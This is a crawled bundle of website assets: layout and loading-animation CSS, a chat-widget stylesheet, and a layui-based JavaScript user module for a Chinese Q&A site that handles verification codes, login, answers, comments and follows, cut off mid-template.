.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.aligncenter{display:block;margin:5px auto}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}
.mce-i-wp_code:before {
    /*content: '\e017' !important;*/
}


/*		RESPONSIVE  	*/

@media only screen and (max-width: 1199px) {
    .select-categories-wrapper .select-categories {
        width: 148px;
    }
    .filter-by-select {
        min-width: 80px;
    }
    #submit_poll .function-right {
        top: 2px;
        right: 2px;
    }
    #submit_poll .answer .color-box{
        background: #e6e6e6;
        border-radius: 4px;
        width: 35px;
        height: 36px;
        cursor: pointer;
        display: inline-block;
    }
    #submit_poll .answer .remove-box {
        bottom: 12px;
        right: 10px;
        padding-left: 22px;
    }
    .q-filter-waypoints .number-of-questions-wrapper.fixed {
        display: none;
    }
    .q-filter-waypoints .select-categories-wrapper.fixed .select-categories {
        margin-right: 0;
    }
}


.modal-open-link {
    overflow: hidden;
}
.modal-open-link .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.infinite_scroll{
    height: 70px;
}
.browser-screen-loading-content {
    text-align: center;
    height: 2em;
    max-width: 100%;
    /*position: absolute;*/
    top: 0;
    right: 0;
    bottom: 3em;
    left: 0;
    margin: auto;
    padding: 20px;
    line-height: 3px;
}
.loading-dots {
    margin-left: -1.5em;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-animation: loading-dots-fadein .5s linear forwards;
    -moz-animation: loading-dots-fadein .5s linear forwards;
    -o-animation: loading-dots-fadein .5s linear forwards;
    -ms-animation: loading-dots-fadein .5s linear forwards;
    animation: loading-dots-fadein .5s linear forwards;
}
.loading-dots i {
    width: .5em;
    height: .5em;
    display: inline-block;
    vertical-align: middle;
    background: #e0e0e0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 0 .125em;
    -webkit-animation: loading-dots-middle-dots .5s linear infinite;
    -moz-animation: loading-dots-middle-dots .5s linear infinite;
    -o-animation: loading-dots-middle-dots .5s linear infinite;
    -ms-animation: loading-dots-middle-dots .5s linear infinite;
    animation: loading-dots-middle-dots .5s linear infinite;
}
.loading-dots.dark-gray i {
    background: #707070;
}
.loading-dots i:first-child {
    -webkit-animation: loading-dots-first-dot .5s infinite;
    -moz-animation: loading-dots-first-dot .5s linear infinite;
    -o-animation: loading-dots-first-dot .5s linear infinite;
    -ms-animation: loading-dots-first-dot .5s linear infinite;
    animation: loading-dots-first-dot .5s linear infinite;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translate(-1em);
    -moz-transform: translate(-1em);
    -o-transform: translate(-1em);
    -ms-transform: translate(-1em);
    transform: translate(-1em);
}
.loading-dots i:last-child {
    -webkit-animation: loading-dots-last-dot .5s linear infinite;
    -moz-animation: loading-dots-last-dot .5s linear infinite;
    -o-animation: loading-dots-last-dot .5s linear infinite;
    -ms-animation: loading-dots-last-dot .5s linear infinite;
    animation: loading-dots-last-dot .5s linear infinite;
}


@-moz-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}
@-webkit-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}
@-o-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}
@keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}

@-moz-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}
@-webkit-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}
@-o-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}
@keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}


@-moz-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}
@-webkit-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}
@-o-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}
@keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}


@-moz-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}
@-webkit-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}
@-o-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}
@keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}

#newBridge{z-index:20000 !important;}

--- FILE ---
content_type: text/css
request_url: https://116.211.143.79:7777/public/welive.css
body_size: 692
content:
#welive_online, #welive_wrap {
	position:fixed;
	border-color:transparent;
	bottom:0;
	font:14px "Microsoft Yahei","\5b8b\4f53",Arial,Verdana;
	right: 68px !important; /*30px*/
}

#welive_online {
	width:220px;
	height:36px;
	z-index:788888;
	color:#fff;
	overflow:hidden;
}

#welive_tg, #welive_close_btn {background-image:url(img/guests.png);background-repeat:no-repeat;cursor:pointer;}

#welive_info {
	width:160px;
	height:30px;
	white-space:nowrap;
	overflow:hidden;
	padding:6px 0 0 34px;
	cursor:pointer;
}

#welive_info img {position:absolute;left:4px;top:5px;}
#welive_tg {position:absolute;top:7px;right:4px;width:22px;height:20px;background-position:-176px 2px;}
#welive_wrap {
	width:340px;
	height:500px;
	z-index:800000;
	display:none;
	box-shadow: 0 0 10px #333333;
	-moz-box-shadow: 0 0 10px #333333;
	-webkit-box-shadow: 0 0 10px #333333;
	background-image:url(img/loading1.gif);
	background-repeat:no-repeat;
	background-position:center center;
}

#welive_drag, #welive_mouse_tracker, #welive_close {
	-moz-opacity:0;
	-khtml-opacity:0;
	-webkit-opacity:0;
	opacity:0;
	-ms-filter:alpha(opacity=0);
	filter:alpha(opacity=0);
}

#welive_drag {
	position:absolute;
	top:0;
	width:100%;
	height:40px;
	z-index:800002;
	cursor:move;
}

#welive_mouse_tracker {
	position:fixed;
	width:100%;
	height:100%;
	z-index:799999;
	left:0;
	top:0;
	display:none;
}

#welive_close {position:absolute;z-index:-1;width:365px;height:100%;}
#welive_close_btn {
	position:absolute;
	right:-25px;
	width:20px;
	height:20px;
	background-position: -144px 0;
}

#welive_iwrap, #welive_iholder, #welive_iframe {width:100%;height:100%;padding:0;margin:0;}
#welive_iframe {overflow:hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://www.meibangw.com/static/responsive_fly/res/mods/user.js?v=3.0.0
body_size: 9328
content:
/**

 @Name: 用户模块

 */
 
layui.define(['laypage', 'fly', 'element', 'flow'], function(exports){

  var $ = layui.jquery;
  var layer = layui.layer;
  var util = layui.util;
  var laytpl = layui.laytpl;
  var form = layui.form;
  var laypage = layui.laypage;
  var fly = layui.fly;
  var flow = layui.flow;
  var element = layui.element;
  var upload = layui.upload;
  var popusertimer = null;
  var query = '?';
  var has_submit=false;
  var gather = {}, dom = {
    mine: $('#LAY_mine')
    ,mineview: $('.mine-view')
    ,minemsg: $('#LAY_minemsg')
    ,infobtn: $('#LAY_btninfo')
  };
  function gopwdsms(){
		 var _phone = $("#userphone").val();
		  var _rs=check_phone(_phone);
		if(!_rs){
			layer.msg("手机号码有误");  
			 return false;
		}
	 $.post(g_site_url+"index.php?user/getpwdsmscode", {phone: _phone}, function(flag) {
		   flag=$.trim(flag);
	 if(flag==1){
	 	var _timecount=60;
	 	var _listener= setInterval(function(){
	 		--_timecount;
	 		$("#testphonebtn").html(_timecount+"s后获取");
	 		$("#testphonebtn").addClass("layui-btn-disabled");
	 		if(_timecount<=0){
	 			clearInterval(_listener);
	 		$("#testphonebtn").removeClass("layui-btn-disabled").html("发送短信");;
	 		}
	 	},1000);
	 }else{
		  
	 if(flag==0){
		 layer.msg("平台短信已经关闭");
		   }else if(flag==2){
			   layer.msg("手机号没有在网站注册");
		   }else if(flag==3){
			   layer.msg("手机号不正确");
		   }else{
			   if(flag==5){
				   layer.msg("稍后获取验证码");
		   }else{
			   layer.msg(flag);
		   }
			  
		   }
		  
	 }
	 });
	}
  $("#testphonebtn").on("click",function(){
	  gopwdsms();
  })
   $("#testregphonebtn,#sendphonecode").on("click",function(){
	   gosms();
  })
  function check_phone(_phone){

		 if(!(/^1(1|2|3|4|5|6|7|8|9)\d{9}$/.test(_phone))){ 
		       
		        return false; 
		    }else{
		    	return true;
		    }
	}
  function gosms(_type){
  	 var _phone = $("#userphone").val();
  	  var _rs=check_phone(_phone);
  	if(!_rs){
  		layer.msg("手机号码有误");  
  		 return false;
  	}
    $.post(geturl("user/getsmscode"), {phone: _phone,type:'reg'}, function(flag) {
  	   flag=$.trim(flag);
    if(flag==1){
    	var _timecount=60;
    	var _listener= setInterval(function(){
    		--_timecount;
    		$("#testregphonebtn").html(_timecount+"s后获取");
    		$("#testregphonebtn").addClass("layui-btn-disabled");
    		if(_timecount<=0){
    			clearInterval(_listener);
    		$("#testregphonebtn").removeClass("layui-btn-disabled").html("发送短信");;
    		}
    	},1000);
    }else{
   if(flag==0){
	   layer.msg("平台短信已经关闭");
  	   }else if(flag==2){
  		 layer.msg("手机号没有在网站注册");
  	   }else if(flag==3){
  		 layer.msg("手机号不正确");
  	   }else{
  		   if(flag==5){
  			 layer.msg("稍后获取验证码");
  	   }else{
  		 layer.msg(flag);
  	   }
  		  
  	   }
  	  
    }
    });
  }
  function getemailcode(){
		 var _code = $.trim($('#code').val());

		 var _email = $.trim($('#email').val());
		 if(code==''){
			 layer.msg("验证不能为空");
			 return false;
		 }
	    $.ajax({
	        //提交数据的类型 POST GET
	        type:"POST",
	        //提交的网址
	        url:g_site_url+'index.php?user/ajaxsendpwdmail',
	        data:{email:_email,code:_code},
	        //返回数据的格式
	        datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".

	        //成功返回之后调用的函数
	        success:function(data){
	        
	        	var data=eval("("+data+")");
	        	layer.msg(data.msg)
	         if(data.code=='2000'){
	        	  	var _timecount=60;
	        	  	var _listener= setInterval(function(){
	        	  		--_timecount;
	        	  		$("#testbtn").html(_timecount+"s后获取");
	        	  		$("#testbtn").addClass("layui-btn-disabled");
	        	  		if(_timecount<=0){
	        	  			clearInterval(_listener);
	        	  		$("#testbtn").removeClass("layui-btn-disabled").html("发送验证码");;
	        	  		}
	        	  	},1000);
	        	 return false;
	         }

	        }   ,

	        //调用出错执行的函数
	        error: function(){
	            //请求出错处理
	        }
	    });
	}
  $("#testbtn").on("click",function(){
	  getemailcode();
  })
  
  $("#login_submit").click(function(){
		 var _forward=$("#forward").val();
	    var _uname=$("#xm-login-user-name").val();
	    var _upwd=$("#xm-login-user-password").val();
	    var _apikey=$("#tokenkey").val();
	 
	    	var loading = null;
	    $.ajax({
	        //提交数据的类型 POST GET
	        type:"POST",
	        //提交的网址
	        url:g_site_url+g_prefix +"api_user/loginapi"+g_suffix ,
	        //提交的数据
	        data:{uname:_uname,upwd:_upwd,apikey:_apikey},
	        //返回数据的格式
	        datatype: "text",//"xml", "html", "script", "json", "jsonp", "text".
	        beforeSend: function () {

	        	loading=layer.load(0, {
	                shade: false,
	                time: 2*1000
	            });
	         },
	        //成功返回之后调用的函数
	        success:function(data){
	        	data=$.trim(data);
				console.log(data)
			
						if(data.indexOf('ok|')>=0){
					var datastrs=data.split('|');
					$("body").append(datastrs);
					data='login_ok';
				}
	            if(data=='login_ok'){





	             	
	            	if(_forward.indexOf('user/getphonepass')>=0||_forward.indexOf('user/getpass')>=0||_forward.indexOf('user/logout')>=0||_forward.indexOf('user/checkemail')>=0){
	             		window.location.href=g_site_url;
	             	}else{
	             		window.location.href=_forward;
	             	}





	            }else{
	            	  switch(data){
	            	  case 'login_null':
	            		 layer.msg("用户名或者密码为空", {
	           			  time: 1500 
	         			});
	            		  break;
	 case 'login_user_or_pwd_error':
		 layer.msg("用户名或者密码错误", {
			  time: 1500 
			});
	            		  break;
	default:
		layer.msg(data, {
			  time: 1500 
			});
		break;
	            	  }
	            }
	        }   ,
	        complete: function () {
	        	layer.close(loading);
	         },
	        //调用出错执行的函数
	        error: function(){
	      	 layer.msg("请求异常", {
	 			  time: 1500 
			});
	            //请求出错处理
	        }
	    });
	});
  $(".btnattentionhuati").on("click",function(){
	
	  attentto_cat($(this).attr("data-id"))
  })
 window.login= function(){
	  window.location.href=g_site_url+g_prefix+"user/login"+g_suffix ;
  }
  window.updatecode=function () {

	  var img = geturl("user/code");
	  $(".changecode").parent().find('img').attr("src", img);
	}
  window.viewtopic=function(tid){
		if(g_uid==0){
			login();
		}
	    layer.open({
	        type: 2,
	        title: '付费阅读',
	        maxmin: true,
	        shadeClose: true, //点击遮罩关闭层
	        area : ['200px' , '240px'],
	        content: geturl("topic/ajaxviewtopic/"+tid)
	      });
	
	}
  /*关注分类*/
function attentto_cat(cid) {
    if (g_uid == 0) {
        login();
    }
 
    $.post(g_site_url + "index.php?category/attentto", {cid: cid}, function(msg) {
        if (msg == 'ok') {
            if ($("#attenttouser_"+cid).hasClass("layui-btn-primary")) {
            	  $("#attenttouser_"+cid).removeClass("layui-btn-primary");
                  $("#attenttouser_"+cid).addClass("layui-btn-normal");
                  
                  $("#attenttouser_"+cid).html('+关注话题');
            } else {
             
                
                $("#attenttouser_"+cid).removeClass("layui-btn-normal");
                $("#attenttouser_"+cid).addClass("layui-btn-primary");
                
                $("#attenttouser_"+cid).html('取消关注');
            }
           
        }else{
        	if(msg == '-1'){
        		layer.msg("先登录在关注");
        	}else{
        		layer.msg(msg);
        	}
        }
    });
}
$("#ajaxsubmitasnwer").click(function(){
	postask();

    
});
function postask(){
	 ctrdown=false;
	 returndown=false;
	 var eidtor_content='';
     if(typeof testEditor != "undefined"){
   	  var tmptxt=$.trim(testEditor.getMarkdown());
   	  if(tmptxt==''){
   		layer.msg("回答内容不能为空");
   		  return;
   	  }
   	  eidtor_content= testEditor.getHTML();
     }else{
   	  if (typeof UE != "undefined") {
   			 eidtor_content= editor.getContent();
   		}else{
   			 eidtor_content= $.trim($("#editor").val());
   		}
     }
	
	
	
	if(eidtor_content==''){
		layer.msg("回答内容不能为空");
		 return;
		
	}
	

	
	 var _chakanjine=$("#chakanjine").val();
	 if(_chakanjine!=0){
		 if(_chakanjine>10||_chakanjine<0.1 ){
			 layer.msg("查看金额在0.1-10元之间");
  		 return false;
  	 }
	 }
	 var data=null;
	 if(needcode){
		  data={
				  tokenkey:$("#tokenkey").val(),
		 			content:eidtor_content,
		 			chakanjine:_chakanjine,
		 			qid:$("#ans_qid").val(),
		 			title:$("#ans_title").val(),
		 			code:$("#code").val()
		 	}
	 }else{
		  data={
				  tokenkey:$("#tokenkey").val(),
		   			content:eidtor_content,
		   			chakanjine:_chakanjine,
		   			qid:$("#ans_qid").val(),
		     			title:$("#ans_title").val(),
		   			
		   	}
	 }
	 
	   
		
	   if(has_submit){
		   layer.msg("提交中,稍后操作....");
		   return false;
	   }
	  
	 var url=g_site_url+"index.php?question/ajaxanswer";
	$.ajax({
      //提交数据的类型 POST GET
      type:"POST",
      //提交的网址
      url:url,
      //提交的数据
      data:data,
      async: false,
      //返回数据的格式
      datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".
      //在请求之前调用的函数
      beforeSend:function(){has_submit=true; },
      //成功返回之后调用的函数             
      success:function(data){
      	var data=eval("("+data+")");
         if(data.message=='ok'||data.message.indexOf('成功')>=0){
        	 layer.msg(data.message);
      
      	   setTimeout(function(){
                 window.location.reload();
             },1500);
         }else{
        	 layer.msg(data.message);
         }
        
       
      }   ,
      //调用执行后调用的函数
      complete: function(XMLHttpRequest, textStatus){
   	   
   	   has_submit=false;
      },
      //调用出错执行的函数
      error: function(){
          //请求出错处理
      }         
   });
}
$(".delcomment").click(function(){
	if(confirm("确认删除评论吗？")){
		deletewenzhang($(this).attr("data-id"),$(this).attr("data-tid"));
	}
	
})
function deletewenzhang(current_aid,current_tid){
	window.location.href=g_site_url + "index.php" + query + "topic/deletearticlecomment/"+current_aid+"/"+current_tid;

}
//发布文章评论
$(".btn-cm-submit").click(function(){
	postarticle();

    
});
function postarticle(){
	 ctrdown=false;
	 returndown=false;
	 var artcomment=$.trim($(".comment-area").val());
   var _tid=$("#artid").val();
   var _artitle=$("#artitle").val();
   
	var url=geturl("topic/ajaxpostcomment");
	if(artcomment==''){
		 layer.msg("评论不能为空")
	  
		return false;
	}
   $.ajax({
       //提交数据的类型 POST GET
       type:"POST",
       //提交的网址
       url:url,
       //提交的数据
      data:{title:_artitle,tid:_tid, content:artcomment},
       //返回数据的格式
       datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".
       beforeSend: function () {
   
       },
       //成功返回之后调用的函数
       success:function(data){
         
            
           var  jsondata=eval('(' + data+ ')');
          
           layer.msg(jsondata.msg)
     
          
          if(jsondata.state==1){
       	   window.location.reload();
          }
          if(jsondata.state==-1){
       	   login();
          }
          
       }   ,
       complete: function () {
         
       },
      
       //调用出错执行的函数
       error: function(){
           //请求出错处理
       }
   });
}
$(".button_commentagree").click(function(){
    var supportobj = $(this);
            var tid = $(this).attr("id");
            $.ajax({
            type: "GET",
                    url:geturl("topic/ajaxhassupport/"+tid),
                    cache: false,
                    success: function(hassupport){
                    if (hassupport != '1'){






                            $.ajax({
                            type: "GET",
                                    cache:false,
                                    url: geturl("topic/ajaxaddsupport/"+tid),
                                    success: function(comments) {

                                    supportobj.find("em").html(comments);
                                    }
                            });
                    }else{
                   	 layer.msg("您已经赞过");
                    }
                    }
            });
    });
function addarticlecomment(_tid,_aid,_comment,_touid){
	var data={
			tid:_tid,
			aid:_aid,
			content:_comment,
			touid:_touid
	}
	var url=geturl("topic/ajaxaddarticlecomment");
	function success(result){
		layer.msg(result.msg)
		if(result.code==200){
			$(".commenttext"+_aid).val("");
			loadarticlecommentlist(_aid,_tid);
		}
	}
	ajaxpost(url,data,success);
}
$(".btn-sendartcomment").click(function(){
	var _aid=$(this).attr("dataid");
	var _tid=$(this).attr("datatid");
	var _content=$.trim($(".commenttext"+_aid).val());
	if(_content==''){
		layer.msg("评论内容不能为空");
		return false;
	}
	var touid=$("#btnsendcomment"+_aid).attr("touid");
	if(touid==null){
		touid=0;
	}
	addarticlecomment(_tid,_aid,_content,touid);
})

function loadarticlecommentlist(_id,_tid){
	var data={
			tid:_tid,
			aid:_id
			
	}
	var url=geturl("topic/ajaxgetcommentlist");
	function success(result){
		if(result.code=200){
			$(".commentlist"+_id).html("");
			var json=JSON.parse(result.msg);
			console.log(json.length)

			 for(var i=0,l=json.length;i<l;i++){
				 
				    console.log(json[i]['content'])
			       
				    var conli = '<div id="comment-'+json[i]['id']+'" class="sub-comment">'+
		             '<p>'+
		              '<div data-v-f3bf5228="" class="v-tooltip-container" style="z-index: 0;">'+
		              '<div class="v-tooltip-content">'+
		              '<a href="'+json[i]['userhomelink']+'" target="_blank">'+json[i]['author']+'</a>：'+
		           '</div></div> <span>' 
		        
		           + json[i]['content']+
		            
		             '</span> </p><div class="sub-tool-group"><span>'+ json[i]['time']+ 
		            
		             '</span> <a class=""><i class="fa fa-comment"></i> <span author="'+ json[i]['author']+'"authorid="'+ json[i]['authorid']+'" class="huifu hand">回复</span></a><a class="subcomment-delete hand">'
		             
		             +json[i]['deltag']+
		             ' </a> </div></div>';

				    $(".commentlist"+_id).append(conli);
			    
			 }
			//回复
			$(".commentlist"+_id).find(".huifu").click(function(){
				var _authorid=$(this).attr("authorid");
				var _author=$(this).attr("author");
				$(".commenttext"+_id).val("");
				$(".commenttext"+_id).attr("placeholder","@"+_author+" ");
				$(".formcomment"+_id).removeClass("hide");
				$(".commenttext"+_id).focus();
				$("#btnsendcomment"+_id).attr("touid",_authorid);
			});
			$(".commentlist"+_id).find(".deltag").click(function(){
				var _cid=$(this).attr("dataid");
				var data={
						id:_cid
				}
				function mysuccess(result){
					if(result.code==200){
						$(".commentlist"+_id).find("#comment-"+_cid).remove();
					}else{
						alert(result.msg)
					}
				}
				var _url=geturl("topic/ajaxdelartcomment");
				   ajaxpost(_url,data,mysuccess);
			})
			 
		}else{
			alert(result.msg)
		}
	}
	ajaxpost(url,data,success);
}
$(".getcommentlist").click(function(){
	var _id=$(this).attr("dataid");
	var _tid=$(this).attr("datatid");
	$("#articlecommentlist"+_id).toggleClass("hide");
	var flag=$("#articlecommentlist"+_id).attr("dataflag");
	if(flag==1){
		flag=0;
	}else{
		flag=1;
		//加载评论
		loadarticlecommentlist(_id,_tid);
	}
	$("#articlecommentlist"+_id).attr("dataflag",flag);
	
})
	$(".add-comment-btn").click(function(){
		var _id=$(this).attr("dataid");
		$(".formcomment"+_id).toggleClass("hide");
	})
		$(".btnattention").click(function(){
		var _uid=$(this).attr("data-uid");
		attentto_user(_uid);
	})
	/*关注用户*/
function attentto_user(uid) {

    if (g_uid == 0) {
        login();
    }
    if(g_uid==uid){
    	layer.msg("不能关注自己");
    	return false;
    }
    $.post(geturl("user/attentto"), {uid: uid}, function(msg) {
    
        if (msg == 'ok') {
            if ($("#attenttouser_"+uid+",."+"attenttouser_"+uid).hasClass("layui-btn-warm")) {
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).removeClass("layui-btn-warm");
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).addClass("layui-btn-primary");                
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).html('+关注');
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).attr('title','添加关注');
            } else {
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).removeClass("layui-btn-primary");
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).addClass("layui-btn-warm");         
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).html('取消关注');
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).attr('title','已关注');
            }
           
        }
    });
}

function geturl(_url){
	return g_site_url+g_prefix+_url+g_suffix;
}
var postsubmiting=false;
window.ajaxpost=function (_url,_data,callback,type){
    if(type==null||type==''||type==false||type=='undefined'){
        type='json';
    }
    //定义一个加载前的loading对象
    var _loadimg=null;
    //var _mydata="jsonParams="+JSON.stringify(_data);
    var _mydata=_data;
    if(type=='jsonp'){
        _url=_url+"?"+_mydata;
    }

if(postsubmiting){
	return false;
}
   
    $.ajax({
        url:_url,
        type:'POST', //GET
        async:true,    //或false,是否异步
        data:_mydata,
        timeout:5000,    //超时时间

        // dataType:'json',    //返回的数据格式：json/xml/html/script/jsonp/text
        dataType : type,
       // jsonp: "callback",//传递给请求处理程序或页面的，用以获得jsonp回调函数名的参数名(默认为:callback)
       // jsonpCallback:"success_jsonpCallback",//自定义的jsonp回调函数名称，默认为jQuery自动生成的随机函数名
        beforeSend:function(xhr){

        	postsubmiting=true;
            //loading对象赋值
          

        },
        success:callback,
        error:function(xhr,textStatus){   
        	postsubmiting=false;
            layer.msg("服务器异常");
        },
        complete:function(){
        	
            //调用完成删掉loading
      
        }
    })
}
var adoptanswer=false;
$(".jieda-accept").click(function(){
	if(adoptanswer){
		
		return false;
	}
	adoptanswer=true;
	  var data={
  			content:"非常感谢",
  			qid:$("#adopt_qid").val(),
  			aid:$(this).attr('data-aid')

  	}
    
	$.ajax({
	    //提交数据的类型 POST GET
	    type:"POST",
	    //提交的网址
	    url:geturl("question/ajaxadopt"),
	    //提交的数据
	    data:data,
	    //返回数据的格式
	    datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".
	    //在请求之前调用的函数
	    beforeSend:function(){},
	    //成功返回之后调用的函数
	    success:function(data){
	    	var data=eval("("+data+")");
	       if(data.message=='ok'){
	    	   adoptanswer=true;
	    	   layer.msg('采纳成功!')
	    	   setTimeout(function(){
	               window.location.reload();
	           },1500);
	       }else{
	    	  layer.msg(data.message)
	       }


	    }   ,
	    //调用执行后调用的函数
	    complete: function(XMLHttpRequest, textStatus){

	    },
	    //调用出错执行的函数
	    error: function(){
	    	adoptanswer=false;
	        //请求出错处理
	    }
	 });
})
 $(".button_agree").click(function(){
             var supportobj = $(this);
                     var answerid = $(this).attr("data-id");
                     $.ajax({
                     type: "GET",
                             url:geturl("answer/ajaxhassupport/" + answerid),
                             cache: false,
                             success: function(hassupport){
                             if (hassupport != '1'){
                                 $.ajax({
                                     type: "GET",
                                             cache:false,
                                             url: geturl("answer/ajaxaddsupport/" + answerid),
                                             success: function(comments) {
                                            	 layer.msg("点赞成功");
                                             supportobj.find("em").html(comments);
                                             }
                                     });
                             }else{
                            	 layer.msg("您已经赞过");
                             }
                             }
                     });
             });
$(".showpinglun").click(function(){
	var aid=$(this).attr("data-id")
	show_comment(aid)
})
$(".addhuidapinglun").click(function(){
	var aid=$(this).attr("data-id")
	addcomment(aid)
})
function bytes(str) {
    var len = 0;
    for (var i = 0; i < str.length; i++) {
        if (str.charCodeAt(i) > 127) {
            len++;
        }
        len++;
    }
    return len;
}
function show_comment(answerid) {
    if ($("#comment_" + answerid).css("display") === "none") {
    load_comment(answerid);
            $("#comment_" + answerid).slideDown();
    } else {
    $("#comment_" + answerid).slideUp();
    }
    }
var postpinglunhuida=false;
//添加评论
function addcomment(answerid) {
	if(postpinglunhuida){
		return false;
	}
	postpinglunhuida=true;
var content = $("#comment_" + answerid + " input[name='content']").val();
var replyauthor = $("#comment_" + answerid + " input[name='replyauthor']").val();
if (g_uid == 0){
    login();
    postpinglunhuida=false;
    return false;
}
if (bytes($.trim(content)) < 5){
	  postpinglunhuida=false;
layer.msg("评论内容不能少于5字");
        return false;
}
$.ajax({
type: "POST",
        url:geturl("answer/addcomment"),
        data: "content=" + content + "&answerid=" + answerid+"&replyauthor="+replyauthor,
        success: function(status) {
        if (status == '1') {
        $("#comment_" + answerid + " input[name='content']").val("");
                load_comment(answerid);
        }else{
        	if(status == '-2'){
        		layer.msg("问题已经关闭，无法评论");
        	}
        }
        }
});
}


//加载评论
function load_comment(answerid){
$.ajax({
type: "GET",
        cache:false,
        url: geturl("answer/ajaxviewcomment/" + answerid),
        success: function(comments) {
        $("#comment_" + answerid + " .my-comments-list").html(comments);
  
      
        }
});
}
//删除评论

window.deletecomment=function (commentid, answerid) {
	if (!confirm("确认删除该评论?")) {
		return false;
		}
		$.ajax({
		type: "POST",
		        url: geturl("answer/deletecomment"),
		        data: "commentid=" + commentid + "&answerid=" + answerid,
		        success: function(status) {
		        if (status == '1') {
		        load_comment(answerid);
		        }
		        }
		});
		}
window.replycomment = function (commentauthorid,answerid){
	  var comment_author = $("#comment_author_"+commentauthorid).attr("title");
	    $("#comment_"+answerid+" .comment-input").focus();
	    $("#comment_"+answerid+" .comment-input").val("回复 "+comment_author+" :");
	    $("#comment_" + answerid + " input[name='replyauthor']").val(commentauthorid);
	}

  //我的相关数据
  var elemUC = $('#LAY_uc'), elemUCM = $('#LAY_ucm');
  gather.minelog = {};
  gather.mine = function(index, type, url){
    var tpl = [
      //求解
      '{{# for(var i = 0; i < d.rows.length; i++){ }}\
      <li>\
        {{# if(d.rows[i].collection_time){ }}\
          <a class="jie-title" href="/jie/{{d.rows[i].id}}/" target="_blank">{{= d.rows[i].title}}</a>\
          <i>{{ d.rows[i].collection_time }} 收藏</i>\
        {{# } else { }}\
          {{# if(d.rows[i].status == 1){ }}\
          <span class="fly-jing layui-hide-xs">精</span>\
          {{# } }}\
          {{# if(d.rows[i].accept >= 0){ }}\
            <span class="jie-status jie-status-ok">已结</span>\
          {{# } else { }}\
            <span class="jie-status">未结</span>\
          {{# } }}\
          {{# if(d.rows[i].status == -1){ }}\
            <span class="jie-status">审核中</span>\
          {{# } }}\
